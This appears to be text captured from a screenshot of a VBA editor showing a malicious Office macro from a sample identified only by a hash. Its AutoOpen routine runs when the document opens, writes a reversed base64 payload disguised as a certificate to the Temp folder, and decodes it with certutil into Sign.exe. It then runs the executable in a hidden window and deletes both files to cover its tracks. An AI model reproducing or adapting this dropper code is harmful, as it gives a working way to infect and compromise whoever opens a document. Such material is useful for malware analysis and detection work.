 Microsoft Visual Basic for Applications - 92b773bd27881bbd6da7173b01cfa717d0f07ec4400ef26c35afaba7b981f002 - [Ne...
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1231, Col 1
(General) s2
Sub AutoOpen()
Dim s As String
s = ""
Dim b As String
b = "-----BEGIN CERTIFICATE-----"
Dim e As String
s = s & "xRAbjSyyIZ9cE37DzhNXBk6Z6dhEwkGmU2sVsAG2E5He9BNw1NNA4MmcoLrzwvmD"
s = s & "IDhceysVOMTo1L7/62qVETx9Gxb5GDUnjZLD+JFDxs1/uoUkxYhJVrqlX9pOz14y"
s = s & "EmMe7QJyFYtkGAQb0Rlq/1puLWIB12APDFO56WJF6MjKfb+iuqs6/pLDAsm5aEH/"
s = s & "ZaD8W2iABrrq1hrf+E/JKrm81Ige74KIeGwzGTL8PV/QQT+SEqnfpyonPjYm3o2W"
s = s & "UqTosV6J7TbfXxR9zvd73c6lfatSzMC0OJJeXmmPSgUF1yW+rx3LjhXgKgcRMi+L"
s = s & "TBjU8wwsmlHl/6dXF85JbXM+D4gUI9qMvZOTWr2a2ejxYrYroaxulpUETnYtEW3o"
s = s & "fMerAt23INRYh9jTxS0h85TwBzqhhA06srcULDOXIwDOIEjR6W11w3Tbh8D3+GaD"
s = s & "orAqHh7wtI+PpjjNBd9QFSGkzRBhGzO0Fspn+IVvNIvdbviDekn9K5K+FsxHXfIP"
s = s & "dCgqRRMNpUnOF61vXgbU724wizwML7wtRbTpp+RFfmBJGM/8qG+kXkhAJr91U6c5"
s = s & "o94Ob3OkRyKuCnV2r91I4BWh4KPIX2dQe492HzSeJnRFyl7eMmJB2yFo8E8Dhgl2"
s = s & "hUT/pdbdDYzPXDTtMhgG3D0B0Yj9W3RbvldqJqBuulIPcD5fgKWKjQcp+2zdk0wk"
s = s & "jdy5i9E7ZAkHKhAj8qamXENdU5V0hGn52E1M4fw0K1nN4wuOEyhDdIOhl9+mSnXc"
e = "-----END CERTIFICATE-----"
Dim fso
Set fso = CreateObject("Scripting.FileSystemObject")
Dim Fileout As Object
Set Fileout = fso.CreateTextFile(Environ("Temp") & "\\Signature.crt", True, True)
Fileout.Write b
Fileout.Write StrReverse(s2() & s)
Fileout.Write e
Fileout.Close
Dim wsh As Object
Set wsh = VBA.CreateObject("WScript.Shell")
Dim waitOnReturn As Boolean: waitOnReturn = True
Dim windowStyle As Integer: windowStyle = 0
wsh.Run "cmd.exe /c certutil -decode " & Environ("Temp") & "\\Signature.crt " & Environ("Temp") & "\\Sign.exe",
wsh.Run "cmd.exe /c " & Environ("Temp") & "\\Sign.exe", windowStyle, waitOnReturn
Kill Environ("Temp") & "\\Sign.exe"
Kill Environ("Temp") & "\\Signature.crt"
End Sub